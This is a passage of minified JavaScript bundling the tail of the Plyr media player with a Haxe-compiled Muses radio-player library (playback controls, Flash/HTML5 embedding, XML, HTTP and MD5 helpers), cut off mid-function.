                  he.set.call(this, e, !1);
                },
                get: function () {
                  var e = this.captions,
                    t = e.toggled,
                    n = e.currentTrack;
                  return t ? n : -1;
                },
              },
              {
                key: "language",
                set: function (e) {
                  he.setLanguage.call(this, e, !1);
                },
                get: function () {
                  return (he.getCurrentTrack.call(this) || {}).language;
                },
              },
              {
                key: "pip",
                set: function (e) {
                  if (W.pip) {
                    var t = m.boolean(e) ? e : !this.pip;
                    m.function(this.media.webkitSetPresentationMode) &&
                      this.media.webkitSetPresentationMode(t ? me : fe),
                      m.function(this.media.requestPictureInPicture) &&
                        (!this.pip && t
                          ? this.media.requestPictureInPicture()
                          : this.pip && !t && document.exitPictureInPicture());
                  }
                },
                get: function () {
                  return W.pip
                    ? m.empty(this.media.webkitPresentationMode)
                      ? this.media === document.pictureInPictureElement
                      : this.media.webkitPresentationMode === me
                    : null;
                },
              },
            ],
            [
              {
                key: "supported",
                value: function (e, t, n) {
                  return W.check(e, t, n);
                },
              },
              {
                key: "loadSprite",
                value: function (e, t) {
                  return ae(e, t);
                },
              },
              {
                key: "setup",
                value: function (e) {
                  var n =
                      arguments.length > 1 && void 0 !== arguments[1]
                        ? arguments[1]
                        : {},
                    i = null;
                  return (
                    m.string(e)
                      ? (i = Array.from(document.querySelectorAll(e)))
                      : m.nodeList(e)
                      ? (i = Array.from(e))
                      : m.array(e) && (i = e.filter(m.element)),
                    m.empty(i)
                      ? null
                      : i.map(function (e) {
                          return new t(e, n);
                        })
                  );
                },
              },
            ]
          ),
          t
        );
      })();
    return (Re.defaults = ((Ie = pe), JSON.parse(JSON.stringify(Ie)))), Re;
  });

/* muses */

var $jscomp = $jscomp || {};
$jscomp.scope = {};
$jscomp.ASSUME_ES5 = !1;
$jscomp.ASSUME_NO_NATIVE_MAP = !1;
$jscomp.ASSUME_NO_NATIVE_SET = !1;
$jscomp.defineProperty =
  $jscomp.ASSUME_ES5 || "function" == typeof Object.defineProperties
    ? Object.defineProperty
    : function (d, q, k) {
        d != Array.prototype && d != Object.prototype && (d[q] = k.value);
      };
$jscomp.getGlobal = function (d) {
  return "undefined" != typeof window && window === d
    ? d
    : "undefined" != typeof global && null != global
    ? global
    : d;
};
$jscomp.global = $jscomp.getGlobal(this);
$jscomp.SYMBOL_PREFIX = "jscomp_symbol_";
$jscomp.initSymbol = function () {
  $jscomp.initSymbol = function () {};
  $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol);
};
$jscomp.Symbol = (function () {
  var d = 0;
  return function (q) {
    return $jscomp.SYMBOL_PREFIX + (q || "") + d++;
  };
})();
$jscomp.initSymbolIterator = function () {
  $jscomp.initSymbol();
  var d = $jscomp.global.Symbol.iterator;
  d || (d = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator"));
  "function" != typeof Array.prototype[d] &&
    $jscomp.defineProperty(Array.prototype, d, {
      configurable: !0,
      writable: !0,
      value: function () {
        return $jscomp.arrayIterator(this);
      },
    });
  $jscomp.initSymbolIterator = function () {};
};
$jscomp.arrayIterator = function (d) {
  var q = 0;
  return $jscomp.iteratorPrototype(function () {
    return q < d.length ? { done: !1, value: d[q++] } : { done: !0 };
  });
};
$jscomp.iteratorPrototype = function (d) {
  $jscomp.initSymbolIterator();
  d = { next: d };
  d[$jscomp.global.Symbol.iterator] = function () {
    return this;
  };
  return d;
};
$jscomp.iteratorFromArray = function (d, q) {
  $jscomp.initSymbolIterator();
  d instanceof String && (d += "");
  var k = 0,
    w = {
      next: function () {
        if (k < d.length) {
          var u = k++;
          return { value: q(u, d[u]), done: !1 };
        }
        w.next = function () {
          return { done: !0, value: void 0 };
        };
        return w.next();
      },
    };
  w[Symbol.iterator] = function () {
    return w;
  };
  return w;
};
$jscomp.polyfill = function (d, q, k, w) {
  if (q) {
    k = $jscomp.global;
    d = d.split(".");
    for (w = 0; w < d.length - 1; w++) {
      var u = d[w];
      u in k || (k[u] = {});
      k = k[u];
    }
    d = d[d.length - 1];
    w = k[d];
    q = q(w);
    q != w &&
      null != q &&
      $jscomp.defineProperty(k, d, {
        configurable: !0,
        writable: !0,
        value: q,
      });
  }
};
$jscomp.polyfill(
  "Array.prototype.keys",
  function (d) {
    return d
      ? d
      : function () {
          return $jscomp.iteratorFromArray(this, function (d) {
            return d;
          });
        };
  },
  "es6",
  "es3"
);
var mrx24gx = mrx24gx || [];
mrx24gx.push("ftinc");
if (2 == mrx24gx.length) {
  (function (d, q) {
    function k(a, b) {
      function c() {}
      c.prototype = a;
      a = new c();
      for (var g in b) a[g] = b[g];
      b.toString !== Object.prototype.toString && (a.toString = b.toString);
      return a;
    }
    function w(a) {
      return a instanceof Array
        ? function () {
            return r.iter(a);
          }
        : "function" == typeof a.iterator
        ? u(a, a.iterator)
        : a.iterator;
    }
    function u(a, b) {
      if (null == b) return null;
      null == b.__id__ && (b.__id__ = Ka++);
      var c;
      null == a.hx__closures__
        ? (a.hx__closures__ = {})
        : (c = a.hx__closures__[b.__id__]);
      null == c &&
        ((c = function () {
          return c.method.apply(c.scope, arguments);
        }),
        (c.scope = a),
        (c.method = b),
        (a.hx__closures__[b.__id__] = c));
      return c;
    }
    d.muses = d.muses || {};
    var D = function (a, b) {
      this.r = new RegExp(a, b.split("u").join(""));
    };
    D.__name__ = ["EReg"];
    D.prototype = {
      match: function (a) {
        this.r.global && (this.r.lastIndex = 0);
        this.r.m = this.r.exec(a);
        this.r.s = a;
        return null != this.r.m;
      },
      __class__: D,
    };
    var r = function () {};
    r.__name__ = ["HxOverrides"];
    r.strDate = function (a) {
      switch (a.length) {
        case 8:
          a = a.split(":");
          var b = new Date();
          b.setTime(0);
          b.setUTCHours(a[0]);
          b.setUTCMinutes(a[1]);
          b.setUTCSeconds(a[2]);
          return b;
        case 10:
          return (a = a.split("-")), new Date(a[0], a[1] - 1, a[2], 0, 0, 0);
        case 19:
          return (
            (b = a.split(" ")),
            (a = b[0].split("-")),
            (b = b[1].split(":")),
            new Date(a[0], a[1] - 1, a[2], b[0], b[1], b[2])
          );
        default:
          throw new p("Invalid date format : " + a);
      }
    };
    r.cca = function (a, b) {
      a = a.charCodeAt(b);
      if (a == a) return a;
    };
    r.substr = function (a, b, c) {
      if (null == c) c = a.length;
      else if (0 > c)
        if (0 == b) c = a.length + c;
        else return "";
      return a.substr(b, c);
    };
    r.remove = function (a, b) {
      b = a.indexOf(b);
      if (-1 == b) return !1;
      a.splice(b, 1);
      return !0;
    };
    r.iter = function (a) {
      return {
        cur: 0,
        arr: a,
        hasNext: function () {
          return this.cur < this.arr.length;
        },
        next: function () {
          return this.arr[this.cur++];
        },
      };
    };
    var J = function () {};
    J.__name__ = ["Lambda"];
    J.exists = function (a, b) {
      for (a = w(a)(); a.hasNext(); ) {
        var c = a.next();
        if (b(c)) return !0;
      }
      return !1;
    };
    J.filter = function (a, b) {
      var c = new E();
      for (a = w(a)(); a.hasNext(); ) {
        var g = a.next();
        b(g) && c.add(g);
      }
      return c;
    };
    var E = function () {
      this.length = 0;
    };
    E.__name__ = ["List"];
    E.prototype = {
      add: function (a) {
        a = new K(a, null);
        null == this.h ? (this.h = a) : (this.q.next = a);
        this.q = a;
        this.length++;
      },
      push: function (a) {
        this.h = a = new K(a, this.h);
        null == this.q && (this.q = a);
        this.length++;
      },
      iterator: function () {
        return new Z(this.h);
      },
      __class__: E,
    };
    var K = function (a, b) {
      this.item = a;
      this.next = b;
    };
    K.__name__ = ["_List", "ListNode"];
    K.prototype = { __class__: K };
    var Z = function (a) {
      this.head = a;
    };
    Z.__name__ = ["_List", "ListIterator"];
    Z.prototype = {
      hasNext: function () {
        return null != this.head;
      },
      next: function () {
        var a = this.head.item;
        this.head = this.head.next;
        return a;
      },
      __class__: Z,
    };
    var e = (d.MRP = function () {});
    e.__name__ = ["MRP"];
    e.setElementId = function (a) {
      e.elementId = a;
    };
    e.setObjectId = function (a) {
      e.objectId = a;
    };
    e.getStatus = function () {
      var a = e.getJSPlayer();
      return null == a ? null : a.ui.status;
    };
    e.isPlaying = function () {
      var a = e.getJSPlayer();
      return null == a ? !1 : a.isPlaying();
    };
    e.getJSPlayer = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? !b.existsReserved(a) : !b.h.hasOwnProperty(a))
        return null;
      a = e.objectId;
      b = e.jsInstances;
      return null != t[a] ? b.getReserved(a) : b.h[a];
    };
    e.play = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playAudio();
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playSound();
    };
    e.stop = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopAudio(!1);
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopSound();
    };
    e.setVolume = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
    };
    e.showInfo = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.showInfo(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).showInfo(a);
    };
    e.setTitle = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.setTitle(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setTitle(a);
    };
    e.setUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
    };
    e.setFallbackUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
    };
    e.setCallbackFunction = function (a) {
      musesCallback = a;
    };
    e.getScriptBaseHREF = function () {
      return "//hosted.muses.org";
    };
    e.getSkin = function (a, b) {
      return -1 != a.indexOf("/") || (b && ("original" == a || "tiny" == a))
        ? a
        : e.getScriptBaseHREF() + "/2.4.5/muses-" + a + ".xml";
    };
    e.createMusesStyleReset = function () {
      if (null == mrpStyleReset) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            ".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}"
          );
        a.appendChild(b);
        window.document.head.appendChild(a);
        mrpStyleReset = a;
      }
    };
    e.browserSupportsCodec = function (a) {
      return "ogg" != a && "aac" != a && "mp3" != a ? !0 : mrpBrowserCompat[a];
    };
    e.isIE = function () {
      return mrpBrowserCompat.isIE;
    };
    e.insert = function (a) {
      1 == a.forceFlash
        ? e.flashInsert(a)
        : 0 < e.isIE() && 11 > e.isIE()
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich is older than IE 11)."
          ),
          e.flashInsert(a))
        : 0 < e.isIE() &&
          11 <= e.isIE() &&
          "aac" == a.codec &&
          FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich claims to support AAC but it doesn't support it right)."
          ),
          e.flashInsert(a))
        : 1 == a.forceHTML5
        ? e.jsInsert(a)
        : e.browserSupportsCodec(a.codec)
        ? e.jsInsert(a)
        : FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since your browser does not support " +
              a.codec +
              " codec!"
          ),
          e.flashInsert(a))
        : (console.log(
            "MusesRadioPlayer will not work here, since your browser does not support " +
              a.codec +
              " codec and you don't have flash plugin installed!"
          ),
          e.jsInsert(a));
    };
    e.getMusesPlayerCounter = function () {
      return musesPlayerCounter++;
    };
    e.jsInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      e.createMusesStyleReset();
      var b = "MusesRadioPlayer-HTML5-player-" + e.getMusesPlayerCounter(),
        c =
          '<div id="' +
          b +
          '" class="musesStyleReset" style="overflow:hidden; width:' +
          a.width +
          "px;height:" +
          a.height +
          'px;"></div>';
      null == a.elementId
        ? window.document.write(c)
        : (window.document.getElementById(a.elementId).innerHTML = c);
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      a.elementId = b;
      a.skin = e.getSkin(a.skin, !1);
      b = e.jsInstances;
      c = a.id;
      a = new F(a);
      null != t[c] ? b.setReserved(c, a) : (b.h[c] = a);
    };
    e.flashInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      null == a.wmode && (a.wmode = "window");
      var b = "url=" + a.url;
      b += "&lang=" + (null != a.lang ? a.lang : "auto");
      b += "&codec=" + a.codec;
      b =
        b +
        "&tracking=true" +
        ("&volume=" + (null != a.volume ? a.volume : 100));
      null != a.introurl && (b += "&introurl=" + a.introurl);
      null != a.autoplay &&
        (b += "&autoplay=" + (a.autoplay ? "true" : "false"));
      null != a.jsevents &&
        (b += "&jsevents=" + (a.jsevents ? "true" : "false"));
      null != a.buffering && (b += "&buffering=" + a.buffering);
      null != a.metadataMode &&
        ((b += "&querymetadata=" + a.metadataMode),
        null != a.metadataProxy && (b += "&metadataproxy=" + a.metadataProxy),
        null != a.metadataInterval && (b += "&interval=" + a.metadataInterval));
      null != a.reconnectTime && (b += "&reconnecttime=" + a.reconnectTime);
      null != a.fallbackUrl && (b += "&fallback=" + a.fallbackUrl);
      b += "&skin=" + e.getSkin(a.skin, !0);
      b += "&title=" + a.title;
      b += "&welcome=" + a.welcome;
      var c = e.getScriptBaseHREF() + "/muses-hosted.swf",
        g = 'width="' + a.width + '" height="' + a.height + '" ';
      null != a.bgcolor && (g += 'bgcolor="' + a.bgcolor + '" ');
      var d =
        '<object id="' +
        a.id +
        '" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ' +
        g +
        ">";
      d =
        d +
        ('<param name="movie" value="' + c + '" />') +
        ('<param name="flashvars" value="' + b + '" />') +
        ('<param name="wmode" value="' + a.wmode + '" />');
      d += '<param name="allowScriptAccess" value="always" />';
      d += '<param name="scale" value="noscale" />';
      null != a.bgcolor &&
        (d += '<param name="bgcolor" value="' + a.bgcolor + '" />');
      d +=
        '<embed name="' +
        a.id +
        '" src="' +
        c +
        '" flashvars="' +
        b +
        '" scale="noscale" wmode="' +
        a.wmode +
        '" ' +
        g +
        ' allowScriptAccess="always" type="application/x-shockwave-flash" />';
      d += "</object>";
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      null == a.elementId
        ? window.document.write(d)
        : (window.document.getElementById(a.elementId).innerHTML = d);
      b = null;
      eval("instance = document." + e.objectId + ";");
      null == b && (b = document.getElementById(e.objectId));
      a = a.id;
      c = e.flashInstances;
      null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
    };
    e.main = function () {
      e.getScriptBaseHREF();
    };
    Math.__name__ = ["Math"];
    var I = function () {};
    I.__name__ = ["Std"];
    I.string = function (a) {
      return x.__string_rec(a, "");
    };
    I.parseInt = function (a) {
      var b = parseInt(a, 10);
      0 != b || (120 != r.cca(a, 1) && 88 != r.cca(a, 1)) || (b = parseInt(a));
      return isNaN(b) ? null : b;
    };
    var N = function () {
      this.b = "";
    };
    N.__name__ = ["StringBuf"];
    N.prototype = { __class__: N };
    var y = function () {};
    y.__name__ = ["StringTools"];
    y.isSpace = function (a, b) {
      a = r.cca(a, b);
      return 8 < a && 14 > a ? !0 : 32 == a;
    };
    y.ltrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, c); ) ++c;
      return 0 < c ? r.substr(a, c, b - c) : a;
    };
    y.rtrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, b - c - 1); ) ++c;
      return 0 < c ? r.substr(a, 0, b - c) : a;
    };
    y.trim = function (a) {
      return y.ltrim(y.rtrim(a));
    };
    y.replace = function (a, b, c) {
      return a.split(b).join(c);
    };
    var Da = function () {};
    Da.__name__ = ["Type"];
    Da.getClassName = function (a) {
      a = a.__name__;
      return null == a ? null : a.join(".");
    };
    var h = function (a) {
      this.nodeType = a;
      this.children = [];
      this.attributeMap = new v();
    };
    h.__name__ = ["Xml"];
    h.parse = function (a) {
      return L.parse(a);
    };
    h.createElement = function (a) {
      var b = new h(h.Element);
      if (b.nodeType != h.Element)
        throw new p("Bad node type, expected Element but found " + b.nodeType);
      b.nodeName = a;
      return b;
    };
    h.createPCData = function (a) {
      var b = new h(h.PCData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createCData = function (a) {
      var b = new h(h.CData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createComment = function (a) {
      var b = new h(h.Comment);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocType = function (a) {
      var b = new h(h.DocType);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createProcessingInstruction = function (a) {
      var b = new h(h.ProcessingInstruction);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocument = function () {
      return new h(h.Document);
    };
    h.prototype = {
      get: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      set: function (a, b) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var c = this.attributeMap;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      exists: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
      },
      attributes: function () {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        return this.attributeMap.keys();
      },
      elements: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = [], b = 0, c = this.children; b < c.length; ) {
          var g = c[b];
          ++b;
          g.nodeType == h.Element && a.push(g);
        }
        return r.iter(a);
      },
      elementsNamed: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var b = [], c = 0, g = this.children; c < g.length; ) {
          var d = g[c];
          ++c;
          if (d.nodeType == h.Element) {
            if (d.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + d.nodeType
              );
            var f = d.nodeName == a;
          } else f = !1;
          f && b.push(d);
        }
        return r.iter(b);
      },
      firstElement: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = 0, b = this.children; a < b.length; ) {
          var c = b[a];
          ++a;
          if (c.nodeType == h.Element) return c;
        }
        return null;
      },
      addChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        null != a.parent && a.parent.removeChild(a);
        this.children.push(a);
        a.parent = this;
      },
      removeChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        return r.remove(this.children, a) ? ((a.parent = null), !0) : !1;
      },
      __class__: h,
    };
    var Ha = function () {};
    Ha.__name__ = ["haxe", "IMap"];
    var T = function (a) {
      this.url = a;
      this.headers = new E();
      this.params = new E();
      this.async = !0;
      this.withCredentials = !1;
    };
    T.__name__ = ["haxe", "Http"];
    T.prototype = {
      setParameter: function (a, b) {
        this.params = J.filter(this.params, function (b) {
          return b.param != a;
        });
        this.params.push({ param: a, value: b });
        return this;
      },
      request: function (a) {
        var b = this;
        b.responseData = null;
        var c = (this.req = Ea.createXMLHttpRequest()),
          g = function (a) {
            if (4 == c.readyState) {
              try {
                var g = c.status;
              } catch (m) {
                g = null;
              }
              null != g &&
                "undefined" !== typeof window &&
                ((a = window.location.protocol.toLowerCase()),
                new D(
                  "^(?:about|app|app-storage|.+-extension|file|res|widget):$",
                  ""
                ).match(a) && (g = null != c.responseText ? 200 : 404));
              void 0 == g && (g = null);
              if (null != g) b.onStatus(g);
              if (null != g && 200 <= g && 400 > g)
                (b.req = null), b.onData((b.responseData = c.responseText));
              else if (null == g)
                (b.req = null), b.onError("Failed to connect or resolve host");
              else
                switch (g) {
                  case 12007:
                    b.req = null;
                    b.onError("Unknown host");
                    break;
                  case 12029:
                    b.req = null;
                    b.onError("Failed to connect to host");
                    break;
                  default:
                    (b.req = null),
                      (b.responseData = c.responseText),
                      b.onError("Http Error #" + c.status);
                }
            }
          };
        this.async && (c.onreadystatechange = g);
        var d = this.postData;
        if (null != d) a = !0;
        else
          for (var f = this.params.h; null != f; ) {
            var e = f.item;
            f = f.next;
            d = null == d ? "" : d + "&";
            var h = encodeURIComponent(e.param) + "=";
            d += h + encodeURIComponent(e.value);
          }
        try {
          if (a) c.open("POST", this.url, this.async);
          else if (null != d) {
            var n = 1 >= this.url.split("?").length;
            c.open("GET", this.url + (n ? "?" : "&") + d, this.async);
            d = null;
          } else c.open("GET", this.url, this.async);
        } catch (Aa) {
          Aa instanceof p && (Aa = Aa.val);
          b.req = null;
          this.onError(Aa.toString());
          return;
        }
        c.withCredentials = this.withCredentials;
        !J.exists(this.headers, function (a) {
          return "Content-Type" == a.header;
        }) &&
          a &&
          null == this.postData &&
          c.setRequestHeader(
            "Content-Type",
            "application/x-www-form-urlencoded"
          );
        for (a = this.headers.h; null != a; )
          (f = a.item), (a = a.next), c.setRequestHeader(f.header, f.value);
        c.send(d);
        this.async || g(null);
      },
      onData: function (a) {},
      onError: function (a) {},
      onStatus: function (a) {},
      __class__: T,
    };
    var G = function (a) {
      var b = this;
      this.id = setInterval(function () {
        b.run();
      }, a);
    };
    G.__name__ = ["haxe", "Timer"];
    G.delay = function (a, b) {
      var c = new G(b);
      c.run = function () {
        c.stop();
        a();
      };
      return c;
    };
    G.prototype = {
      stop: function () {
        null != this.id && (clearInterval(this.id), (this.id = null));
      },
      run: function () {},
      __class__: G,
    };
    var O = function () {};
    O.__name__ = ["haxe", "crypto", "Md5"];
    O.encode = function (a) {
      var b = new O();
      a = b.doEncode(O.str2blks(a));
      return b.hex(a);
    };
    O.str2blks = function (a) {
      var b = U.ofString(a),
        c = ((b.length + 8) >> 6) + 1;
      a = [];
      for (var g = 0, d = 16 * c; g < d; ) {
        var f = g++;
        a[f] = 0;
      }
      d = 0;
      f = b.length;
      for (g = 8 * f; d < f; )
        (a[d >> 2] |= b.b[d] << (((g + d) % 4) * 8)), ++d;
      a[d >> 2] |= 128 << (((g + d) % 4) * 8);
      b = 16 * c - 2;
      a[b] = g & 255;
      a[b] |= ((g >>> 8) & 255) << 8;
      a[b] |= ((g >>> 16) & 255) << 16;
      a[b] |= ((g >>> 24) & 255) << 24;
      return a;
    };
    O.prototype = {
      bitOR: function (a, b) {
        return (((a >>> 1) | (b >>> 1)) << 1) | (a & 1) | (b & 1);
      },
      bitXOR: function (a, b) {
        return (((a >>> 1) ^ (b >>> 1)) << 1) | ((a & 1) ^ (b & 1));
      },
      bitAND: function (a, b) {
        return (((a >>> 1) & (b >>> 1)) << 1) | (a & 1 & b & 1);
      },
      addme: function (a, b) {
        var c = (a & 65535) + (b & 65535);
        return (((a >> 16) + (b >> 16) + (c >> 16)) << 16) | (c & 65535);
      },
      hex: function (a) {
        for (var b = "", c = 0; c < a.length; ) {
          var g = a[c];
          ++c;
          for (var d = 0; 4 > d; ) {
            var f = d++;
            b +=
              "0123456789abcdef".charAt((g >> (8 * f + 4)) & 15) +
              "0123456789abcdef".charAt((g >> (8 * f)) & 15);
          }
        }
        return b;
      },
      rol: function (a, b) {
        return (a << b) | (a >>> (32 - b));
      },
      cmn: function (a, b, c, g, d, f) {
        return this.addme(
          this.rol(this.addme(this.addme(b, a), this.addme(g, f)), d),
          c
        );
      },
      ff: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, c), this.bitAND(~b, g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      gg: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, g), this.bitAND(c, ~g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      hh: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(this.bitXOR(b, c), g), a, b, d, f, e);
      },
      ii: function (a, b, c, g, d, f, e) {
